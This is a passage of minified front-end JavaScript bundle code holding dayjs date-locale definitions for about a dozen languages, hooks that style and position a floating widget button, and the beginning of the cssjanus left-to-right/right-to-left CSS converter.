\u03BB\u03B5\u03C0\u03C4\u03AC",h:"\u03BC\u03AF\u03B1 \u03CE\u03C1\u03B1",hh:"%d \u03CE\u03C1\u03B5\u03C2",d:"\u03BC\u03AF\u03B1 \u03BC\u03AD\u03C1\u03B1",dd:"%d \u03BC\u03AD\u03C1\u03B5\u03C2",M:"\u03AD\u03BD\u03B1 \u03BC\u03AE\u03BD\u03B1",MM:"%d \u03BC\u03AE\u03BD\u03B5\u03C2",y:"\u03AD\u03BD\u03B1 \u03C7\u03C1\u03CC\u03BD\u03BF",yy:"%d \u03C7\u03C1\u03CC\u03BD\u03B9\u03B1"},formats:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"}};return i.default.locale(a,null,!0),a})})(F_);var V_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"bg",weekdays:"\u043D\u0435\u0434\u0435\u043B\u044F_\u043F\u043E\u043D\u0435\u0434\u0435\u043B\u043D\u0438\u043A_\u0432\u0442\u043E\u0440\u043D\u0438\u043A_\u0441\u0440\u044F\u0434\u0430_\u0447\u0435\u0442\u0432\u044A\u0440\u0442\u044A\u043A_\u043F\u0435\u0442\u044A\u043A_\u0441\u044A\u0431\u043E\u0442\u0430".split("_"),weekdaysShort:"\u043D\u0435\u0434_\u043F\u043E\u043D_\u0432\u0442\u043E_\u0441\u0440\u044F_\u0447\u0435\u0442_\u043F\u0435\u0442_\u0441\u044A\u0431".split("_"),weekdaysMin:"\u043D\u0434_\u043F\u043D_\u0432\u0442_\u0441\u0440_\u0447\u0442_\u043F\u0442_\u0441\u0431".split("_"),months:"\u044F\u043D\u0443\u0430\u0440\u0438_\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438_\u043C\u0430\u0440\u0442_\u0430\u043F\u0440\u0438\u043B_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433\u0443\u0441\u0442_\u0441\u0435\u043F\u0442\u0435\u043C\u0432\u0440\u0438_\u043E\u043A\u0442\u043E\u043C\u0432\u0440\u0438_\u043D\u043E\u0435\u043C\u0432\u0440\u0438_\u0434\u0435\u043A\u0435\u043C\u0432\u0440\u0438".split("_"),monthsShort:"\u044F\u043D\u0440_\u0444\u0435\u0432_\u043C\u0430\u0440_\u0430\u043F\u0440_\u043C\u0430\u0439_\u044E\u043D\u0438_\u044E\u043B\u0438_\u0430\u0432\u0433_\u0441\u0435\u043F_\u043E\u043A\u0442_\u043D\u043E\u0435_\u0434\u0435\u043A".split("_"),weekStart:1,ordinal:function(o){var s=o%100;if(s>10&&s<20)return o+"-\u0442\u0438";var c=o%10;return c===1?o+"-\u0432\u0438":c===2?o+"-\u0440\u0438":c===7||c===8?o+"-\u043C\u0438":o+"-\u0442\u0438"},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},relativeTime:{future:"\u0441\u043B\u0435\u0434 %s",past:"\u043F\u0440\u0435\u0434\u0438 %s",s:"\u043D\u044F\u043A\u043E\u043B\u043A\u043E \u0441\u0435\u043A\u0443\u043D\u0434\u0438",m:"\u043C\u0438\u043D\u0443\u0442\u0430",mm:"%d \u043C\u0438\u043D\u0443\u0442\u0438",h:"\u0447\u0430\u0441",hh:"%d \u0447\u0430\u0441\u0430",d:"\u0434\u0435\u043D",dd:"%d \u0434\u0435\u043D\u0430",M:"\u043C\u0435\u0441\u0435\u0446",MM:"%d \u043C\u0435\u0441\u0435\u0446\u0430",y:"\u0433\u043E\u0434\u0438\u043D\u0430",yy:"%d \u0433\u043E\u0434\u0438\u043D\u0438"}};return i.default.locale(a,null,!0),a})})(V_);var G_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"tr",weekdays:"Pazar_Pazartesi_Sal\u0131_\xC7ar\u015Famba_Per\u015Fembe_Cuma_Cumartesi".split("_"),weekdaysShort:"Paz_Pts_Sal_\xC7ar_Per_Cum_Cts".split("_"),weekdaysMin:"Pz_Pt_Sa_\xC7a_Pe_Cu_Ct".split("_"),months:"Ocak_\u015Eubat_Mart_Nisan_May\u0131s_Haziran_Temmuz_A\u011Fustos_Eyl\xFCl_Ekim_Kas\u0131m_Aral\u0131k".split("_"),monthsShort:"Oca_\u015Eub_Mar_Nis_May_Haz_Tem_A\u011Fu_Eyl_Eki_Kas_Ara".split("_"),weekStart:1,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},relativeTime:{future:"%s sonra",past:"%s \xF6nce",s:"birka\xE7 saniye",m:"bir dakika",mm:"%d dakika",h:"bir saat",hh:"%d saat",d:"bir g\xFCn",dd:"%d g\xFCn",M:"bir ay",MM:"%d ay",y:"bir y\u0131l",yy:"%d y\u0131l"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(G_);var W_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sl",weekdays:"nedelja_ponedeljek_torek_sreda_\u010Detrtek_petek_sobota".split("_"),months:"januar_februar_marec_april_maj_junij_julij_avgust_september_oktober_november_december".split("_"),weekStart:1,weekdaysShort:"ned._pon._tor._sre._\u010Det._pet._sob.".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._avg._sep._okt._nov._dec.".split("_"),weekdaysMin:"ne_po_to_sr_\u010De_pe_so".split("_"),ordinal:function(o){return o+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"\u010Dez %s",past:"pred %s",s:"nekaj sekund",m:"minuta",mm:"%d minut",h:"ura",hh:"%d ur",d:"dan",dd:"%d dni",M:"mesec",MM:"%d mesecev",y:"leto",yy:"%d let"}};return i.default.locale(a,null,!0),a})})(W_);var z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sek\xFAnd":"p\xE1r sekundami";case"m":return u?"min\xFAta":l?"min\xFAtu":"min\xFAtou";case"mm":return u||l?f+(a(c)?"min\xFAty":"min\xFAt"):f+"min\xFAtami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hod\xEDn"):f+"hodinami";case"d":return u||l?"de\u0148":"d\u0148om";case"dd":return u||l?f+(a(c)?"dni":"dn\xED"):f+"d\u0148ami";case"M":return u||l?"mesiac":"mesiacom";case"MM":return u||l?f+(a(c)?"mesiace":"mesiacov"):f+"mesiacmi";case"y":return u||l?"rok":"rokom";case"yy":return u||l?f+(a(c)?"roky":"rokov"):f+"rokmi"}}var s={name:"sk",weekdays:"nede\u013Ea_pondelok_utorok_streda_\u0161tvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_\u0161t_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_\u0161t_pi_so".split("_"),months:"janu\xE1r_febru\xE1r_marec_apr\xEDl_m\xE1j_j\xFAn_j\xFAl_august_september_okt\xF3ber_november_december".split("_"),monthsShort:"jan_feb_mar_apr_m\xE1j_j\xFAn_j\xFAl_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"pred %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(z_);var Z_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"hi",weekdays:"\u0930\u0935\u093F\u0935\u093E\u0930_\u0938\u094B\u092E\u0935\u093E\u0930_\u092E\u0902\u0917\u0932\u0935\u093E\u0930_\u092C\u0941\u0927\u0935\u093E\u0930_\u0917\u0941\u0930\u0942\u0935\u093E\u0930_\u0936\u0941\u0915\u094D\u0930\u0935\u093E\u0930_\u0936\u0928\u093F\u0935\u093E\u0930".split("_"),months:"\u091C\u0928\u0935\u0930\u0940_\u092B\u093C\u0930\u0935\u0930\u0940_\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948\u0932_\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932\u093E\u0908_\u0905\u0917\u0938\u094D\u0924_\u0938\u093F\u0924\u092E\u094D\u092C\u0930_\u0905\u0915\u094D\u091F\u0942\u092C\u0930_\u0928\u0935\u092E\u094D\u092C\u0930_\u0926\u093F\u0938\u092E\u094D\u092C\u0930".split("_"),weekdaysShort:"\u0930\u0935\u093F_\u0938\u094B\u092E_\u092E\u0902\u0917\u0932_\u092C\u0941\u0927_\u0917\u0941\u0930\u0942_\u0936\u0941\u0915\u094D\u0930_\u0936\u0928\u093F".split("_"),monthsShort:"\u091C\u0928._\u092B\u093C\u0930._\u092E\u093E\u0930\u094D\u091A_\u0905\u092A\u094D\u0930\u0948._\u092E\u0908_\u091C\u0942\u0928_\u091C\u0941\u0932._\u0905\u0917._\u0938\u093F\u0924._\u0905\u0915\u094D\u091F\u0942._\u0928\u0935._\u0926\u093F\u0938.".split("_"),weekdaysMin:"\u0930_\u0938\u094B_\u092E\u0902_\u092C\u0941_\u0917\u0941_\u0936\u0941_\u0936".split("_"),ordinal:function(o){return o},formats:{LT:"A h:mm \u092C\u091C\u0947",LTS:"A h:mm:ss \u092C\u091C\u0947",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm \u092C\u091C\u0947",LLLL:"dddd, D MMMM YYYY, A h:mm \u092C\u091C\u0947"},relativeTime:{future:"%s \u092E\u0947\u0902",past:"%s \u092A\u0939\u0932\u0947",s:"\u0915\u0941\u091B \u0939\u0940 \u0915\u094D\u0937\u0923",m:"\u090F\u0915 \u092E\u093F\u0928\u091F",mm:"%d \u092E\u093F\u0928\u091F",h:"\u090F\u0915 \u0918\u0902\u091F\u093E",hh:"%d \u0918\u0902\u091F\u0947",d:"\u090F\u0915 \u0926\u093F\u0928",dd:"%d \u0926\u093F\u0928",M:"\u090F\u0915 \u092E\u0939\u0940\u0928\u0947",MM:"%d \u092E\u0939\u0940\u0928\u0947",y:"\u090F\u0915 \u0935\u0930\u094D\u0937",yy:"%d \u0935\u0930\u094D\u0937"}};return i.default.locale(a,null,!0),a})})(Z_);var q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(d){return d&&typeof d=="object"&&"default"in d?d:{default:d}}var i=n(r),a="sije\u010Dnja_velja\u010De_o\u017Eujka_travnja_svibnja_lipnja_srpnja_kolovoza_rujna_listopada_studenoga_prosinca".split("_"),o="sije\u010Danj_velja\u010Da_o\u017Eujak_travanj_svibanj_lipanj_srpanj_kolovoz_rujan_listopad_studeni_prosinac".split("_"),s=/D[oD]?(\[[^[\]]*\]|\s)+MMMM?/,c=function(d,l){return s.test(l)?a[d.month()]:o[d.month()]};c.s=o,c.f=a;var u={name:"hr",weekdays:"nedjelja_ponedjeljak_utorak_srijeda_\u010Detvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._\u010Det._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_\u010De_pe_su".split("_"),months:c,monthsShort:"sij._velj._o\u017Eu._tra._svi._lip._srp._kol._ruj._lis._stu._pro.".split("_"),weekStart:1,formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},relativeTime:{future:"za %s",past:"prije %s",s:"sekunda",m:"minuta",mm:"%d minuta",h:"sat",hh:"%d sati",d:"dan",dd:"%d dana",M:"mjesec",MM:"%d mjeseci",y:"godina",yy:"%d godine"},ordinal:function(d){return d+"."}};return i.default.locale(u,null,!0),u})})(q_);var K_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(c){return c&&typeof c=="object"&&"default"in c?c:{default:c}}var i=n(r);function a(c){return c>1&&c<5&&~~(c/10)!=1}function o(c,u,d,l){var f=c+" ";switch(d){case"s":return u||l?"p\xE1r sekund":"p\xE1r sekundami";case"m":return u?"minuta":l?"minutu":"minutou";case"mm":return u||l?f+(a(c)?"minuty":"minut"):f+"minutami";case"h":return u?"hodina":l?"hodinu":"hodinou";case"hh":return u||l?f+(a(c)?"hodiny":"hodin"):f+"hodinami";case"d":return u||l?"den":"dnem";case"dd":return u||l?f+(a(c)?"dny":"dn\xED"):f+"dny";case"M":return u||l?"m\u011Bs\xEDc":"m\u011Bs\xEDcem";case"MM":return u||l?f+(a(c)?"m\u011Bs\xEDce":"m\u011Bs\xEDc\u016F"):f+"m\u011Bs\xEDci";case"y":return u||l?"rok":"rokem";case"yy":return u||l?f+(a(c)?"roky":"let"):f+"lety"}}var s={name:"cs",weekdays:"ned\u011Ble_pond\u011Bl\xED_\xFAter\xFD_st\u0159eda_\u010Dtvrtek_p\xE1tek_sobota".split("_"),weekdaysShort:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),weekdaysMin:"ne_po_\xFAt_st_\u010Dt_p\xE1_so".split("_"),months:"leden_\xFAnor_b\u0159ezen_duben_kv\u011Bten_\u010Derven_\u010Dervenec_srpen_z\xE1\u0159\xED_\u0159\xEDjen_listopad_prosinec".split("_"),monthsShort:"led_\xFAno_b\u0159e_dub_kv\u011B_\u010Dvn_\u010Dvc_srp_z\xE1\u0159_\u0159\xEDj_lis_pro".split("_"),weekStart:1,yearStart:4,ordinal:function(c){return c+"."},formats:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},relativeTime:{future:"za %s",past:"p\u0159ed %s",s:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o}};return i.default.locale(s,null,!0),s})})(K_);var X_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"ms",weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekStart:1,formats:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH.mm",LLLL:"dddd, D MMMM YYYY HH.mm"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},ordinal:function(o){return o+"."}};return i.default.locale(a,null,!0),a})})(X_);var J_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"nb",weekdays:"s\xF8ndag_mandag_tirsdag_onsdag_torsdag_fredag_l\xF8rdag".split("_"),weekdaysShort:"s\xF8._ma._ti._on._to._fr._l\xF8.".split("_"),weekdaysMin:"s\xF8_ma_ti_on_to_fr_l\xF8".split("_"),months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),ordinal:function(o){return o+"."},weekStart:1,yearStart:4,formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en m\xE5ned",MM:"%d m\xE5neder",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(J_);var Q_={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"sv",weekdays:"s\xF6ndag_m\xE5ndag_tisdag_onsdag_torsdag_fredag_l\xF6rdag".split("_"),weekdaysShort:"s\xF6n_m\xE5n_tis_ons_tor_fre_l\xF6r".split("_"),weekdaysMin:"s\xF6_m\xE5_ti_on_to_fr_l\xF6".split("_"),months:"januari_februari_mars_april_maj_juni_juli_augusti_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekStart:1,yearStart:4,ordinal:function(o){var s=o%10;return"["+o+(s===1||s===2?"a":"e")+"]"},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [kl.] HH:mm",LLLL:"dddd D MMMM YYYY [kl.] HH:mm",lll:"D MMM YYYY HH:mm",llll:"ddd D MMM YYYY HH:mm"},relativeTime:{future:"om %s",past:"f\xF6r %s sedan",s:"n\xE5gra sekunder",m:"en minut",mm:"%d minuter",h:"en timme",hh:"%d timmar",d:"en dag",dd:"%d dagar",M:"en m\xE5nad",MM:"%d m\xE5nader",y:"ett \xE5r",yy:"%d \xE5r"}};return i.default.locale(a,null,!0),a})})(Q_);var ef={exports:{}};(function(e,t){(function(r,n){e.exports=n(_e.exports)})(ue,function(r){function n(o){return o&&typeof o=="object"&&"default"in o?o:{default:o}}var i=n(r),a={name:"vi",weekdays:"ch\u1EE7 nh\u1EADt_th\u1EE9 hai_th\u1EE9 ba_th\u1EE9 t\u01B0_th\u1EE9 n\u0103m_th\u1EE9 s\xE1u_th\u1EE9 b\u1EA3y".split("_"),months:"th\xE1ng 1_th\xE1ng 2_th\xE1ng 3_th\xE1ng 4_th\xE1ng 5_th\xE1ng 6_th\xE1ng 7_th\xE1ng 8_th\xE1ng 9_th\xE1ng 10_th\xE1ng 11_th\xE1ng 12".split("_"),weekStart:1,weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),monthsShort:"Th01_Th02_Th03_Th04_Th05_Th06_Th07_Th08_Th09_Th10_Th11_Th12".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),ordinal:function(o){return o},formats:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [n\u0103m] YYYY",LLL:"D MMMM [n\u0103m] YYYY HH:mm",LLLL:"dddd, D MMMM [n\u0103m] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},relativeTime:{future:"%s t\u1EDBi",past:"%s tr\u01B0\u1EDBc",s:"v\xE0i gi\xE2y",m:"m\u1ED9t ph\xFAt",mm:"%d ph\xFAt",h:"m\u1ED9t gi\u1EDD",hh:"%d gi\u1EDD",d:"m\u1ED9t ng\xE0y",dd:"%d ng\xE0y",M:"m\u1ED9t th\xE1ng",MM:"%d th\xE1ng",y:"m\u1ED9t n\u0103m",yy:"%d n\u0103m"}};return i.default.locale(a,null,!0),a})})(ef);const tf=()=>{var a;const{isMobile:e}=T6(),{sharedState:t}=Ye(),r=(a=t==null?void 0:t.customData)==null?void 0:a.entrySetting,n=ge(()=>{let o;switch(r==null?void 0:r.pcPosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.pcPaddingSide,bottom:r==null?void 0:r.pcPaddingBottom,left:"auto"}}return o},[r==null?void 0:r.pcPaddingBottom,r==null?void 0:r.pcPaddingSide,r==null?void 0:r.pcPosition]),i=ge(()=>{let o;switch(r==null?void 0:r.mobilePosition){case at.BOTTOM_LEFT:o={left:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,right:"auto"};break;case at.BOTTOM_RIGHT:o={right:r==null?void 0:r.mobilePaddingSide,bottom:r==null?void 0:r.mobilePaddingBottom,left:"auto"}}return o},[r==null?void 0:r.mobilePaddingBottom,r==null?void 0:r.mobilePaddingSide,r==null?void 0:r.mobilePosition]);return e?i:n},rf=Object.keys(P1).reduce((e,t)=>(P1[t].forEach(n=>e[n]=t),e),{}),nf=12,of=100,af=()=>{var h;const{isMobile:e}=Yt(),{sharedState:t}=Ye(),{getThemeFieldValue:r}=zo(),n=tf(),i=(h=t==null?void 0:t.customData)==null?void 0:h.entrySetting,a=i==null?void 0:i.icon,o=i==null?void 0:i.entryText,s=[qt.ICON_TEXT,qt.TEXT].includes(i==null?void 0:i.showType)&&!e,c=[qt.ICON,qt.ICON_TEXT].includes(i==null?void 0:i.showType)||e,u=ge(()=>{const L=e&&(i==null?void 0:i.mobilePaddingSide)===0,m=!e&&(i==null?void 0:i.pcPaddingSide)===0,C=(i==null?void 0:i.entryShape)===K1.RADIUS?nf:of;let g={padding:s?"13px 16px":"13px",borderTopLeftRadius:C,borderBottomLeftRadius:C,borderTopRightRadius:C,borderBottomRightRadius:C};return L&&((i==null?void 0:i.mobilePosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.mobilePosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),m&&((i==null?void 0:i.pcPosition)===at.BOTTOM_LEFT&&(g={...g,borderTopLeftRadius:0,borderBottomLeftRadius:0}),(i==null?void 0:i.pcPosition)===at.BOTTOM_RIGHT&&(g={...g,borderTopRightRadius:0,borderBottomRightRadius:0})),g},[i==null?void 0:i.entryShape,i==null?void 0:i.mobilePaddingSide,i==null?void 0:i.mobilePosition,i==null?void 0:i.pcPaddingSide,i==null?void 0:i.pcPosition,e,s]),d=ge(()=>a==="DEFAULT"||!a,[a]),l=r(i==null?void 0:i.entryColor),f=ge(()=>({...n,...u,...D1(l)}),[l,n,u]),p=ge(()=>({...e?{}:n,...D1(l)}),[l,e,n]);return{showText:s,showIcon:c,showType:i==null?void 0:i.showType,entryIcon:c&&!d?a:null,entryText:o,entryIconStyle:f,closeIconStyle:p,showDefaultIcon:d}},d8=()=>{const{sharedState:e}=Ye();return{getConfig:Je(r=>{var a,o,s;const n=rf[r],i=(o=(a=e==null?void 0:e.customData)==null?void 0:a[n])==null?void 0:o.sections;return((s=i==null?void 0:i[r])==null?void 0:s.props)||{}},[e])}};var In={},Co={exports:{}};/*!
 * Converts CSS stylesheets between left-to-right and right-to-left.
 * https://github.com/cssjanus/cssjanus
 *
 * Copyright 2008 Google Inc.
 * Copyright 2010 Trevor Parscal
 */(function(e,t){var r;function n(a,o){var s=[],c=0;function u(l){return s.push(l),o}function d(){return s[c++]}return{tokenize:function(l){return l.replace(a,u)},detokenize:function(l){return l.replace(new RegExp("("+o+")","g"),d)}}}function i(){var a="`TMP`",o="`NOFLIP_SINGLE`",s="`NOFLIP_CLASS`",c="`COMMENT`",u="[^\\u0020-\\u007e]",d="(?:(?:\\\\[0-9a-f]{1,6})(?:\\r\\n|\\s)?)",l="(?:[0-9]*\\.[0-9]+|[0-9]+)",f="(?:em|ex|px|cm|mm|in|pt|pc|deg|rad|grad|ms|s|hz|khz|%)",p="direction\\s*:\\s*",h="[!#$%&*-~]",L=`['"]?\\s*`,m="(^|[^a-zA-Z])",C="[^\\}]*?",g="\\/\\*\\!?\\s*@noflip\\s*\\*\\/",y="\\/\\*[^*]*\\*+([^\\/*][^*]*\\*+)*\\/",E="(?:"+d+"|\\\\[^\\r\\n\\f0-9a-f])",I="(?:[_a-z]|"+u+"|"+E+")",R="(?:[_a-z0-9-]|"+u+"|"+E+")",U="-?"+I+R+"*",V=l+"(?:\\s*"+f+"|"+U+")?",B="((?:-?"+V+")|(?:inherit|auto))",G="((?:margin|padding|border-width)\\s*:\\s*)",K="((?:-color|border-style)\\s*:\\s*)",A="(#?"+R+"+|(?:rgba?|hsla?)\\([ \\d.,%-]+\\))",b="(?:"+h+"|"+u+"|"+E+")*?",v="(?![a-zA-Z])",T="(?!("+R+"|\\r?\\n|\\s|#|\\:|\\.|\\,|\\+|>|\\(|\\)|\\[|\\]|=|\\*=|~=|\\^=|'[^']*'])*?{)",O="(?!"+b+L+"\\))",S="(?="+b+L+"\\))",N="(\\s*(?:!important\\s*)?[;}])",$=new RegExp("`TMP`","g"),W=new RegExp(y,"gi"),oe=new RegExp("("+g+T+"[^;}]+;?)","gi"),k=new RegExp("("+g+C+"})","gi"),Y=new RegExp("("+p+")ltr","gi"),j=new RegExp("("+p+")rtl","gi"),z=new RegExp(m+"(left)"+v+O+T,"gi"),M=new RegExp(m+"(right)"+v+O+T,"gi"),te=new RegExp(m+"(left)"+S,"gi"),x=new RegExp(m+"(right)"+S,"gi"),se=new RegExp(m+"(ltr)"+S,"gi"),ne=new RegExp(m+"(rtl)"+S,"gi"),ce=new RegExp(m+"([ns]?)e-resize","gi"),re=new RegExp(m+"([ns]?)w-resize","gi"),Pe=new RegExp(G+B+"(\\s+)"+B+"(\\s+)"+B+"(\\s+)"+B+N,"gi"),ke=new RegExp(K+A+"(\\s+)"+A+"(\\s+)"+A+"(\\s+)"+A+N,"gi"),ie=new RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ge,Ke;return Le.slice(-1)==="%"&&(Ge=Le.indexOf("."),Ge!==-1?(Ke=Le.length-Ge-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ge=[].slice.call(arguments),Ke=Ge.slice(2,6).filter(function(fr){return fr}),kr=Ge.slice(6,10).filter(function(fr){return fr}),Nr=Ge[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Ve(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ge,Ke){return ze+Le+ot(Ge)+Ke}function Yr(ae,ze,Le,Ge,Ke){return ze+Le+Ge+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ge=new n(k,s),Ke=new n(W,c);return 